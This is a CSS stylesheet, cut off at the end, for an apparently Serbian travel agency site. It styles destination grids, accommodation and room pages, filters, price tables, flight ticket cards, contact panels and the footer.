.overflow-hidden {
    overflow: hidden;
}

.white-mask-blur {
    background: rgb(255, 255, 255);
    background: linear-gradient(180deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0.8799894957983193) 10%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.8799894957983193) 90%, rgba(255, 255, 255, 1) 100%);
    padding: 40px 0;
    position: relative;
}

span.behind-title {
    font-family: 'StarTravelBehind';
    font-size: 7em;
    position: absolute;
    top: 0.4em;
    transform: translate(-50%, -50%);
    z-index: 0;
    color: #3D0459;
    opacity: 0.03;
    text-transform: uppercase;
}

h3.home-section-title {
    position: relative;
    z-index: 1;
}

.onama-icon {
    font-size: 5em;
}

.home-slider-wrapper-main .single-ponuda {
    height: 350px;
}


/* Promo boxes style */

.popularne-destinacije-home {
    margin: 50px 0;
}

.popularne-destinacije-home .destinacije-grid .single-ponuda {
    height: 100%;
    overflow: hidden;
}

.destinacije-grid {
    display: grid;
    grid-template-rows: 190px 190px;
    grid-gap: 15px;
    margin-bottom: 50px;
}

.destinacije-grid.grid-style_1 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi prvi drugi" "treci cetvrti peti";
}

.destinacije-grid.grid-style_2 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "prvi cetvrti peti";
}

.destinacije-grid.grid-style_3 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "cetvrti drugi peti";
}

.destinacije-grid.grid-style_4 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "cetvrti peti treci";
}

.destinacije-grid.grid-style_5 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "cetvrti peti sesti";
}

.destinacije-mask {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: flex-start;
    align-items: flex-end;
    background: rgb(22, 23, 67);
    background: linear-gradient(180deg, rgba(22, 23, 67, 0) 0%, rgba(16, 20, 66, 0.2665441176470589) 60%, rgba(9, 17, 64, 0.6615021008403361) 100%);
    padding: 20px 20px;
}

.destinacije-mask h3 {
    color: #fff;
    font-size: 24px;
}


/*Newsletter home */

.avio-karte-section {
    padding: 40px 0;
    color: #fff;
    background: #3D0459;
}

.avio-karte-section .item {
    margin: 0 8px;
}

.home-footer-wrapper-main>.d-flex {
    margin: 0 -8px;
}

.home-footer-wrapper-main .single-ponuda {
    height: 190px;
}

.newsletter-form-wrapper {
    position: relative;
}

.home-footer-wrapper-main .item h3 {
    font-size: 22px;
    border: 0;
    margin: 15px 0;
}

.newsletter-form-wrapper input {
    width: 100%;
    height: 44px;
    border-radius: 0;
    border: 1px solid #ced4da;
    padding: 5px 15px;
    font-size: 1em;
}

.newsletter-form-wrapper input[type="submit"] {
    position: absolute;
    right: 5px;
    height: 40px;
    top: 5px;
    background: #3d0459;
    color: #fff;
    padding: 5px 20px;
    font-size: 15px;
    width: auto !important;
    border: 0;
}

.newsletter-section h3 {}

.newsletter-section p {
    margin-bottom: 0;
}

.avio-karte-section h3.home-section-title,
.avio-karte-section span.behind-title {
    color: #fff;
}

.avio-karte-section.home-footer-ponude>.container {
    z-index: 1;
}


/*footer*/

footer#colophon {
    padding: 50px 0 10px;
    color: #fff;
    background: #A12076;
    font-size: 16px;
    position: relative;
}

.footer-gradient-bottom:before {
    position: absolute;
    width: 100%;
    height: 280px;
    top: -140px;
    content: "";
    background: rgb(61, 4, 89);
    background: linear-gradient(180deg, rgba(61, 4, 89, 1) 0%, rgba(161, 32, 118, 1) 90%);
}

footer#colophon a {
    color: #fff;
    padding: 7px 0;
    display: inline-block;
}

.footer-widgets h4 {
    margin-bottom: 20px;
    font-family: 'StarTravelMedium';
    text-transform: uppercase;
    font-size: 23px;
}

.footer-widgets li {
    line-height: 170%;
}

footer .site-info {
    border-top: 1px solid rgb(255 255 255 / 15%);
    padding: 20px 0px;
    font-size: 14px;
    margin-top: 10px;
}

.display-inline p {
    display: inline;
}

.footer-logos {
    justify-content: space-between;
    flex-direction: column;
    text-align: center;
}

.footer-logos div {
    width: 100%;
}

.footer-widgets input {
    border-radius: 0 !important;
    outline: none !important;
}

.footer-widgets button {
    background-color: #3D0459;
    border: 1px solid #3D0459;
    color: #fff;
}

.footer-widgets button:hover {
    background-color: #3D0459;
    border: 1px solid #3D0459;
    opacity: .9;
}


/*Floating contact*/

.floating-right li:hover,
.contact-close-btn:hover {
    cursor: pointer;
}

.floating-contact,
.floating-search {
    position: fixed;
    right: -400px;
    top: 0;
    height: 100vh;
    overflow: auto;
    width: 350px;
    background: #fff;
    z-index: 10000000000;
    padding: 20px 30px;
    box-shadow: 0 0 30px rgb(0 0 0 / 45%);
    transition: .5s;
}

.floating-contact.open,
.floating-search.open {
    right: 0px;
}

.floating-right {
    position: fixed;
    top: 25vh;
    right: 0;
    background: #A12076;
    padding: 5px 10px 0;
    font-size: 2.2em;
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
    color: #fff;
}

.floating-right ul {
    padding: 0;
    margin: 0;
}

.floating-right li {
    border-bottom: 1px solid #fff;
    padding: 5px 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.floating-right li:last-child {
    border-bottom: 0;
}

.float-header {
    position: relative;
}

.contact-close-btn {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1.5em;
}

.single-header-poslovnica button {
    width: 100%;
    text-align: left;
    padding: 10px 20px;
    background: #A12076;
    color: #fff;
    margin-bottom: 15px;
    height: auto;
}

.single-header-poslovnica button:hover {
    background: #A12076;
    color: #fff;
    text-decoration: none;
}

span.poslovnica-rvreme {
    display: block;
}

span.rvreme-label {
    display: inline-block;
    width: 90px;
}

.float-body {
    font-size: 15px;
}

.float-body h5 {
    font-size: 12px;
    margin: 15px 0 5px;
}

.float-body .single-header-poslovnica {
    padding: 0;
    padding-bottom: 10px;
}

.float-body .single-header-poslovnica:last-child {
    border-bottom: 0;
}

.float-header h4 {
    color: #A12076;
    border-bottom: 1px solid #A12076;
    padding-bottom: 7px;
    margin-bottom: 5px;
}

.single-header-poslovnica .collapse {
    margin-bottom: 10px;
}

.search-filter-group {
    margin: 5px 0 15px;
}

.search-filter-group button {
    min-width: 160px;
    height: 45px;
    position: relative;
    font-size: 14px;
}

.float-search-form {
    font-size: 15px;
}

.search-filter-group button span {
    position: absolute;
    right: 15px;
    top: 5px;
}

.search-filter-group button span {
    position: absolute;
    right: 15px;
    top: 10px;
    font-size: 1.8em;
}


/*Buttons*/

.btn {
    height: 40px;
    padding: 6px 25px;
    border-radius: 0px !important;
    font-size: 15px;
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
}

.btn-primary {
    color: #fff;
    background-color: #a12076;
    border-color: #a12076;
}

.btn-primary:hover {
    background-color: #3d0459;
    border-color: #3d0459;
}


/*Floating social*/

.floating-social {
    position: fixed;
    z-index: 998;
    top: 25vh;
    left: 15px;
    width: 50px;
    background: #fff;
    text-align: center;
    padding: 10px 5px;
    font-size: 1.8em;
    border-radius: 6px;
    box-shadow: 0 0 10px rgb(0 0 0 / 18%);
}

.floating-social ul {
    margin-bottom: 0;
}


/*Header image*/

div#header-image {
    position: relative;
    height: 330px;
    overflow: hidden;
}

div#no-header-image {
    background: #3d0459;
    padding: 50px 0 40px;
    color: #fff;
}

div#header-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

div#header-image .header-img-mask {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    background: rgb(22, 23, 67);
    background: linear-gradient(180deg, rgba(22, 23, 67, 0) 0%, rgba(16, 20, 66, 0.2665441176470589) 60%, rgba(9, 17, 64, 0.6615021008403361) 100%);
    color: #fff;
    padding: 50px 0 25px;
}

div#header-image .header-img-mask h1 {
    font-size: 50px;
    font-family: 'StarTravelDemi';
    margin-bottom: 0;
}

div#no-header-image .header-img-mask h1 {
    font-family: 'StarTravelDemi';
    font-size: 40px;
}

.zaposlenje-title h3 {
    margin-bottom: 40px;
    color: #A12076;
}


/*Drzava*/

.drzava-short-conent {
    font-size: 16px;
    line-height: 25px;
    color: #656565;
    position: relative;
    margin-bottom: 25px;
    padding-bottom: 20px;
}

.site-content.destinacija-opis {
    margin: 50px 0;
}

.single-destinacija-drzave figure {
    height: 150px;
    display: inline-block;
    overflow: hidden;
    margin-bottom: 5px;
    width: 100%;
}

.single-destinacija-drzave h3 {
    font-size: 19px;
    margin-bottom: 20px;
}

.single-destinacija-drzave .btn {
    height: auto;
}

.gallery-hidden {
    display: none;
}

.objekat-galerija .gallery-item {
    position: relative;
}

.gal-number {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgb(0 0 0 / 60%);
    font-size: 2em;
    color: #fff;
}

.galerija-pozicije-ostale {
    display: none !important;
}

.light-overlay {
    position: absolute;
    bottom: 0px;
    left: 0;
    width: 100%;
    padding: 80px 0 0px;
    background: rgb(255, 255, 255);
    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.8435749299719888) 22%, rgba(255, 255, 255, 1) 100%);
}

.breadcrumbs-mesta {
    padding: 10px 0;
}

.header-links {
    position: absolute;
    right: 15px;
    height: 70px;
    background: #fff;
    box-shadow: 0 10px 25px rgb(5 44 83 / 12%);
    top: -45px;
    display: flex;
    align-items: center;
}

.header-links>div {
    border: 1px solid rgb(255 255 255 / 39%);
    border-radius: 6px;
    transition: .5s;
    overflow: hidden;
    margin: 0 20px;
    height: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
}

.header-links>div:hover a,
.header-links-padding:hover {
    background: #fff;
    color: #A12076;
}

.header-links a,
.header-links-padding {
    padding: 5px;
    color: #a12076;
    line-height: 200%;
    display: flex;
    align-items: center;
}

.header-link-flex {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 60px;
    padding: 0;
    margin: 0 !important;
    margin-bottom: 0px !important;
}

.header-links-padding:hover {
    cursor: pointer;
}

.header-links span.icon-large {
    font-size: 2em;
    display: inline-block;
    width: 50px;
}

.header-link-flex span {
    font-size: 25px;
    color: #a12076;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.header-link-label {
    text-transform: uppercase;
    font-family: 'StarTravelDemi';
    color: #a12076;
}

.otvori-opis span.icon-large {
    font-size: 1.5em !important;
}

.otvori-opis a {
    padding: 0;
}

.otvori-opis:hover a span {
    color: #A12076;
}

.header-img-mask a {
    color: #fff;
}

.header-img-mask a:hover {
    text-decoration: none;
}

p#breadcrumbs a {
    color: #A12076;
}

div#header-image p#breadcrumbs a {
    color: #fff;
}

p#breadcrumbs {
    margin-bottom: 0;
    font-size: 15px;
}

span.br-destinacija {
    font-size: 1.4em;
}

.ponuda-marker {
    position: absolute;
    right: -44px;
    top: -7px;
    background: #a12076;
    z-index: 1;
    padding: 17px 5px 3px;
    text-align: center;
    transform: rotate(45deg);
    width: 120px;
    text-transform: uppercase;
    color: #fff;
    font-size: 1em;
}

.ponuda-marker.Bestbuy {
    right: -43px;
    padding: 27px 5px 3px;
    font-size: 0.85em;
}

.ponuda-marker.Budget,
.ponuda-marker.Akcija {
    padding: 25px 5px 3px;
    font-size: 0.9em;
}

.single-destinacija-drzave {
    box-shadow: 0 5px 15px rgb(0 0 0 / 12%);
    font-size: 14px;
    height: 100%;
    transition: .5s;
    background: #fff;
}

.single-destinacija-drzave:hover {
    box-shadow: 0 5px 15px rgb(61 4 89 / 22%);
}

.single-destinacija-drzave figure {
    position: relative;
}

.smestaj-cena {
    font-size: 12px;
    margin-right: 15px;
    background: #fde5f5;
    padding: 2px 15px;
    border-radius: 6px;
    line-height: 90%;
}

span.cena {
    font-size: 16px;
    color: #3d0459;
    display: block;
    line-height: 160%;
}

.single-app-info {
    display: inline;
    align-items: center;
    margin-bottom: 5px;
}

.single-app-info span.icon-app {
    width: 35px;
    display: inline-block;
    font-size: 1.8em;
    color: #3d0459;
}

.single-app-info span.icon-app.icon-pin-1 {
    font-size: 1.5em;
}

.single-app-info span.icon-deck-chair.icon-app {
    font-size: 1.6em;
}

.single-destinacija-drzave h3 {
    font-size: 16px;
    color: #313131;
    margin: 5px 0 10px;
    font-family: 'StarTravelDemi';
}

.single-destinacija-drzave figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

span.tip-smestaja span {
    color: #3D0459;
}

.posebno {
    margin-bottom: 20px;
}


/*Drzava mapa*/

.mapa-lokacija {
    border-radius: 8px;
    overflow: hidden;
    background: #fff;
    box-shadow: 0 10px 20px rgb(177 203 255 / 18%);
    text-align: center;
}

.mapa-lokacija img {
    width: 100%;
    object-fit: cover;
    object-position: center;
}

.mapa-lokacija .map-label {
    padding: 12px 20px;
}


/* Drzava filteri*/

.drzava-filteri {
    padding: 15px 20px;
    position: -webkit-sticky;
    position: sticky;
    top: 60px;
    border: 1px solid #F1F1F1;
    background: #fff;
    border-top: 4px solid #a12076;
    border-radius: 0;
    padding-top: 0;
    padding-bottom: 0;
}

.drzava-filteri.smestaj-upit {
    border: 1px solid #F1F1F1;
    background: #fff;
    border-top: 4px solid #a12076;
    border-radius: 0;
    padding-top: 0;
    padding-bottom: 0;
}

.drzava-filteri.smestaj-upit .single-filter-wrapper {
    padding-bottom: 10px;
    position: relative;
}

.float-submit span.ajax-loader {
    position: absolute !important;
    left: 0;
    top: 0;
    z-index: -1;
}

.float-submit {
    position: absolute;
    bottom: -50px;
    left: 0px;
    width: 100%;
}

.float-submit input[type="submit"] {
    width: 100%;
}

.wpcf7 form.sent .wpcf7-response-output {
    border-color: #ceefd1;
    background: #e1f9e2;
    margin: 0;
    padding: 5px 10px;
    line-height: 20px;
    text-align: center;
    font-size: 0.9em;
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
    border-color: #d5bae3;
    background: #f5e6fd;
    margin: 0;
    font-size: 0.9em;
    padding: 5px 10px;
    color: #a12076;
    margin-top: 30px;
}

.single-filter-wrapper h6 {
    font-size: 17px;
    margin-bottom: 19px;
    color: #A12076;
}

.single-filter-wrapper.filter-destinacija {
    max-height: 300px;
    overflow: auto;
}

span.filter-icon {
    font-size: 1.6em;
    color: #3d0459;
    display: inline-block;
    width: 40px;
}

.single-filter-wrapper {
    margin-bottom: 0px;
}

.single-filter-wrapper button {
    width: 100%;
}

.filter-btn-wrapper .btn {
    width: 100%;
}

.single-filter-wrapper select {
    background-color: transparent;
}


/* Customize the label (the container) */

.filter-label {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}


/* Hide the browser's default checkbox */

.filter-label input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}


/* Create a custom checkbox */

.checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 22px;
    width: 22px;
    background-color: #fff;
    border-radius: 5px;
}


/* On mouse-over, add a grey background color */

.filter-label:hover input~.checkmark {
    background-color: #3d0459;
}


/* When the checkbox is checked, add a blue background */

.filter-label input:checked~.checkmark {
    background-color: #3d0459;
}


/* Create the checkmark/indicator (hidden when not checked) */

.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}


/* Show the checkmark when checked */

.filter-label input:checked~.checkmark:after {
    display: block;
}


/* Style the checkmark/indicator */

.filter-label .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.destinacije-listing h3.slider-box-title {
    border: 0;
}

.destinacije-listing .single-ponuda {
    height: 215px;
    position: relative;
    margin-bottom: 30px;
    background: #fff;
    padding: 10px;
    box-shadow: 0 5px 15px rgb(0 0 0 / 20%);
}


/*Lightbox*/

#swipebox-overlay {
    background: rgb(13 13 13 / 85%);
}


/*O nama page*/

.alt-text-onama {
    background: #eef0ff;
    padding: 30px 30px 10px 30px;
}

.entry-content ul {
    padding-left: 22px;
}

.entry-content ul li {
    margin-bottom: 5px;
    position: relative;
}

.entry-content ul li:before {
    content: "";
    width: 6px;
    height: 6px;
    background: #A12076;
    position: absolute;
    left: -20px;
    top: 8px;
    border-radius: 50%;
}

.entry-content h4 {
    margin-bottom: 20px;
}

.onama-poslovnice {
    margin-top: 40px;
    background: #3d0459;
    padding: 40px 0;
    color: #fff;
}

.onama-poslovnice h3 {
    margin-bottom: 30px;
    text-transform: uppercase;
}

.onama-poslovnice h4 span {
    font-size: 20px;
    margin-bottom: 15px;
    border-bottom: 1px solid rgb(255 255 255 / 6%);
    padding-bottom: 5px;
}

.onama-poslovnice a {
    color: #fff;
}

.page .entry-content {
    margin-top: 15px;
}

.onama-slider .owl-stage {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-bottom: 40px;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.onama-slider .owl-item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: auto !important;
}


/*Zaposlenje page*/

.single-posao {
    text-align: left;
    transition: .5s;
    padding: 30px 20px;
}

.single-posao:hover {
    box-shadow: 0 10px 20px rgb(9 17 64 / 10%);
}

.entry-content h5 {
    font-size: 15px;
    margin-top: 20px;
}

.page-template-template-poslovnice .single-o-nama-box h4 span {
    font-size: 21px;
}

.single-autobus {
    padding: 20px 30px;
}

.single-autobus .zaposlenje-content {
    color: #707070;
}

.reklamacije-sekcija button.btn.btn-primary,
.tab-accordion button.btn.btn-primary {
    width: 100%;
    text-align: left;
}

.reklamacije-sekcija {
    padding: 30px 0 0;
}

.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #A12076;
    border-color: #A12076;
}

button:focus {
    outline: none !important;
    box-shadow: none !important;
}

button.btn.btn-primary[data-toggle="collapse"] {
    position: relative;
}

button.btn.btn-primary[data-toggle="collapse"]:after {
    content: "\e91a";
    font-family: 'euroturs';
    position: absolute;
    right: 15px;
    top: 0;
    height: 100%;
    display: flex;
    align-items: center;
}

button.btn.btn-primary[data-toggle="collapse"][aria-expanded="true"]:after {
    -webkit-transform: rotate(180deg) translateY(0%);
    -moz-transform: rotate(180deg) translateY(0%);
    -ms-transform: rotate(180deg) translateY(0%);
    -o-transform: rotate(180deg) translateY(0%);
    transform: rotate(180deg) translateY(0%);
}

.entry-content blockquote,
.reklamacije-sekcija blockquote {
    background: #eef0ff;
    padding: 20px;
}

blockquote p:last-child {
    margin-bottom: 0;
}


/*bus gallery*/

ul.gallery {
    list-style-type: none;
    padding-left: 0;
}

ul.gallery li {
    float: left;
    width: 25%;
    padding: 5px;
    margin-bottom: 5px;
}

ul.gallery li:before {
    display: none;
}


/*Kontakt*/

.kontakt-img ul.gallery li {
    width: 50%;
}

.kontakt-img img {
    width: 100%;
    height: 250px;
    object-fit: cover;
    object-position: center;
}


/*objekti*/

body.page-template-template-vile .drzava-filteri.smestaj-upit {
    top: 150px;
    transition: 0.5s;
}

body.page-template-template-vile .drzava-filteri.smestaj-upit.scrollUp {
    top: 150px;
}

body.page-template-template-vile main#content,
.main-content {
    background-repeat: no-repeat;
    background-size: 100%;
}

.page-title h1 {
    font-size: 48px;
    font-family: 'StarTravelDemi';
    color: #303437;
    display: flex;
    align-items: center;
}

.page-title .star-icons-wrapper {
    font-size: 18px;
    margin-left: 10px;
    position: relative;
    top: 2px;
}

.page-title {
    padding: 30px 0;
}

.hotel-kategorija span.label {
    margin-right: 10px;
    display: inline-block;
}

span.star-icons-wrapper span {
    color: #FFA200;
    margin: 0 1px;
}

.hotel-kategorija {
    font-size: 15px;
    color: #232323;
    display: inline-block;
    background: #fff;
    padding: 5px 15px;
    box-shadow: 0 5px 30px rgb(0 0 0 / 13%);
    border-radius: 6px;
    margin: 20px 0;
}

.gallery-item figure {
    margin: 0;
    overflow: hidden;
}

.gallery-item.prva.img-zoomin:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

div.prva img {
    width: 100%;
    height: 410px;
    object-fit: cover;
    object-position: center;
    margin: 0 3px;
}

div.ostale img {
    width: 74.2456px;
    height: 74.2456px;
    object-fit: cover;
    object-position: center;
}

div.ostale a {
    padding: 3px;
    position: relative;
    display: inline-block;
}

div.druga-treca {
    width: 100%;
}

div.druga-treca img {
    height: 203px;
    width: 100%;
    object-fit: cover;
    object-position: center;
}

.galerija-pozicije-2-3 .druga-treca:first-child {
    margin-bottom: 3px;
}

.objekat-galerija.row {
    margin: 0;
}

.objekat-galerija.row .col-8,
.objekat-galerija.row .col-4,
.objekat-galerija.row .col-12 {
    padding: 0 3px;
}

.nav-tabs {
    border-bottom: 1px solid #E1E1E1;
}

.smestaj-tabovi {
    padding: 40px 0 0;
}

.smestaj-tabovi .nav-tabs .nav-link {
    font-size: 18px;
    color: #A12076;
    padding: 10px 15px;
    position: relative;
    text-transform: uppercase;
    font-weight: bold;
}

.smestaj-tabovi .nav-tabs .nav-item.show .nav-link,
.smestaj-tabovi .nav-tabs .nav-link.active {
    border-color: transparent;
    color: #fff !important;
    border-radius: 0;
    background: #a12076;
}

.smestaj-tabovi .nav-tabs .nav-link.active:before,
.smestaj-tabovi .nav-tabs .nav-link:hover:before {
    content: "";
    position: absolute;
    bottom: -2px;
    width: 100%;
    height: 4px;
    background: #A12076;
    left: 0;
}

.smestaj-tabovi .nav-tabs .nav-link:hover {
    border-color: transparent;
}

.smestaj-tabovi .nav-tabs .nav-link:focus {
    outline: none;
    border-color: transparent;
}

.smestaj-tabovi ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row;
    flex-flow: row;
    overflow: auto;
    overflow-y: hidden;
    background: #f9f5fb;
}

.smestaj-tabovi li {
    display: table-cell;
    min-width: -webkit-fit-content;
    min-width: -moz-fit-content;
    min-width: fit-content;
}

.smestaj-ponuda h4 {
    font-size: 23px;
    color: #A12076;
    margin: 0px 0 10px;
}

.sadrzaji-wrapper {
    padding-left: 10px;
}

.smestaj-sadrzaj {
    margin-top: 40px;
    color: #A12076;
}

.sadrzaji {
    display: block;
}

.sadrzaji .s1 {
    grid-area: s1;
}

.sadrzaji .s2 {
    grid-area: s2;
}

.sadrzaji .s3 {
    grid-area: s3;
}

.sadrzaji .s4 {
    grid-area: s4;
}

.sadrzaji .s5 {
    grid-area: s5;
}

.sadrzaji .s6 {
    grid-area: s6;
}

.sadrzaji .s7 {
    grid-area: s7;
}

.sadrzaji .s8 {
    grid-area: s8;
}

.sadrzaji .s9 {
    grid-area: s9;
}

.sadrzaji .s10 {
    grid-area: s10;
}

.sadrzaji-wrapper h4 {
    font-family: 'StarTravelDemi';
    color: #212529;
    margin: 20px 5px 0;
}

.single-sadrzaj-wrapper {
    display: none;
    align-items: center;
    color: #CCCCCC;
}

.sadrzaj-icon {
    width: 50px;
    font-size: 2.5em;
}

.sadrzaj-label {
    font-size: 16px;
}

.single-sadrzaj-wrapper.checked {
    color: #a12076;
    display: flex;
}

.smestaj-ponuda h3,
.related-ponude h3.related-ponude-title {
    font-size: 30px;
    font-weight: bold;
    color: #A12076;
    line-height: 46px;
}

.related-ponude h3.related-ponude-title {
    margin-bottom: 0.7em;
}

.lokacija-box {
    background: #F9FAFC;
    padding-bottom: 30px;
}

.lokacija-box .mapa-lokacija {
    margin-top: 25px;
}

.lokacija-box .mapa-lokacija img {
    height: 120px;
}

.lokacija-box .mapa-lokacija img.attachment-full {
    height: 200px;
}

.smestaj-tabovi-content ul li {
    position: relative;
    padding-left: 25px;
}

.paketi-tabovi li {
    padding-left: 0px !important;
}

.smestaj-tabovi-content ul li:before {
    content: "";
    width: 7px;
    height: 4px;
    background: #132f6a;
    position: absolute;
    display: inline-block;
    left: 7px;
    top: 8px;
    border-radius: 5px;
}

.paketi-tabovi li:before {
    display: none !important;
}

.smestaj-sadrzaj ul {
    columns: 3;
    margin: 20px 0;
}

.smestaj-sadrzaj ul li {
    padding-left: 30px;
    margin-bottom: 9px;
    position: relative;
}

.smestaj-sadrzaj ul li:before {
    content: "\e917";
    font-family: "euroturs";
    position: absolute;
    left: 0px;
    top: 6px;
    font-size: 10px;
    background: transparent;
    width: 7px;
    height: 6px;
}

.soba-slike img {
    height: 190px;
    object-fit: cover;
    object-position: center;
}

.soba-card {
    box-shadow: 0 10px 20px rgb(177 203 255 / 0.18);
    padding: 20px;
    margin-bottom: 30px;
    transition: .5s;
}

.soba-card:hover {
    box-shadow: 0 0px 30px rgb(74 105 168 / 0.25);
    background: #fbfcff;
}

.sadrzaj {
    margin: 20px 0 0;
}

.sadrzaj span,
.room-capacity-value {
    background: #EEF3FF;
    display: inline-block;
    padding: 3px 8px;
    color: #A12076;
    border-radius: 6px;
    margin-right: 5px;
    font-size: 14px;
    margin-bottom: 7px;
}

.sadrzaji-wrapper h4 {
    margin-top: 0;
    margin-bottom: 15px;
}

div#big .item {
    height: 470px !important;
}

div#big .gallery-item {
    height: 100%;
}

div#big .item img,
div#thumbs .item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

div#thumbs {
    margin: 5px -2px 0;
    width: calc( 100% + 4px);
}

div#thumbs .item {
    padding: 2px;
}

.btn-secondary {
    background: #3D0459;
    border-color: #3D0459;
}

.btn-secondary:hover {
    background: #3d0459;
    border-color: #3d0459;
}

.soba-content h4 {
    font-size: 20px;
    margin-top: 0px;
}

.soba-cena {
    text-align: right;
    padding: 20px 0 0;
}

.soba-cena .cena {
    font-size: 18px;
    color: #A12076;
}

.soba-cena .tip-cene {
    margin-bottom: 10px;
    font-size: 0.8em;
}

div#smestaj-sobe {
    margin-top: 60px;
}

.sobe-wrapper {
    margin-top: 20px;
}

.popust-badge-vila {
    background: #f9f5fb;
    padding: 15px 25px;
    border: 1px dashed #a12076;
    margin-bottom: 15px;
    display: flex;
    align-items: center;
}

.popust-badge-vila p:last-child {
    margin-bottom: 0;
}

.tag-popust-vila {
    font-weight: bold;
    font-size: 2em;
    padding-right: 15px;
    color: #a12076;
}

table {
    width: 100%;
    font-size: 16px;
    text-align: center;
}

.d-blue-cell td,
.d-blue-cell th {
    background: #A12076;
    color: #fff;
}

.bold-cell {}

td.capacity-cell {
    min-width: 90px;
}

th {
    padding: 2px;
}

tr.gold-cell td,
tr.gold-cell th {
    background: #3D0459;
    color: #fff;
    text-align: center;
}

td,
th {
    border: 1px solid #f1f1f1;
    padding: 5px;
    background: #fff;
    vertical-align: middle;
}

.l-blue-cell td,
.l-blue-cell th {
    background: #EEF3FF;
}

table tr:hover td {
    background: #F2F2F2;
    color: #212529;
}


/* paket tabovi */

.paketi-tabovi .nav.nav-pills {
    background: transparent;
    padding: 0;
}

.paketi-tabovi li.nav-item .nav-link.active,
.paketi-tabovi li.nav-item:hover a {
    border: 1px solid #3d0459;
    background: #3d0459;
    color: #fff;
}

.paketi-tabovi li.nav-item span {
    font-size: 1.5em;
    margin-right: 10px;
}

.paketi-tabovi li.nav-item a {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 12px 15px;
    margin-right: 7px;
    color: #3d0459;
    font-size: 0.9em;
    border: 1px solid #3d0459;
}

.paketi-tabovi {
    margin-bottom: 20px;
}


/*avio karte*/

.single-aviokarta {
    box-shadow: 0 10px 20px rgb(177 203 255 / 0.18);
    border-radius: 8px;
    padding: 15px;
    font-size: 14px;
    color: #232323;
    transition: .5s;
}

.single-aviokarta:hover {
    background: #fdfaf0;
    box-shadow: 0 10px 20px rgb(177 203 255 / 0.36);
}

.single-aviokarta img {
    width: auto;
    height: auto;
}

.polazak-icon {
    font-size: 0.4em;
    color: #3d0459;
    display: flex;
    align-items: center;
    margin: 0 10px;
}

.polazak-od-do {
    font-size: 20px;
    color: #3d0459;
}

.polazak-datum {
    display: inline-flex;
}

.polazak-datum span {
    color: #3D0459;
    font-size: 1.4em;
    margin-right: 5px;
}

.avio-label {
    color: #3d0459;
    font-size: 14px;
    margin-bottom: 5px;
}

.satnica {
    display: inline-flex;
}

.gold-label {
    color: #3D0459;
    margin-right: 10px;
}

span.dan-label {
    display: inline-block;
    width: 35px;
    font-size: 12px;
    padding-left: 5px;
    position: relative;
    top: -1px;
}

.polazak-dolazak {
    color: #3d0459;
}

.polazak-wrapper {
    margin-bottom: 5px;
}

.avio-logo {
    padding: 8px;
}

.avio-note {
    background: #fff9e7;
    padding: 20px;
    border-radius: 8px;
    text-align: center;
    color: #3d0459;
}

.lg-backdrop {
    background-color: rgb(1 0 2 / 95%) !important;
}

.lg-outer .lg-thumb-outer,
.lg-outer .lg-toogle-thumb {
    background-color: #3d0459 !important;
}

.lg-thumb.lg-group {
    width: 100% !important;
    text-align: center;
    display: inline-flex;
    justify-content: center;
}

.lg-outer .lg-thumb-item.active,
.lg-outer .lg-thumb-item:hover {
    border-color: #a12076 !important;
}

.lg-outer .lg-thumb-item {
    border: 2px solid #3d0459 !important;
}

.lg-actions .lg-next,
.lg-actions .lg-prev {
    background-color: #A12076 !important;
    color: #fff !important;
}

.lg-toolbar {
    background-color: #3d0459 !important;
}

.lg-progress-bar .lg-progress {
    background-color: #a12076 !important;
}


/* .lg-actions .lg-next:before {
    content: "\e91c" !important;
    font-family: 'euroturs';
}

.lg-actions .lg-prev:after {
    content: "\e91b" !important;
    font-family: 'euroturs';
}

.lg-outer .lg-toogle-thumb:after {
    content: "\e92e" !important;
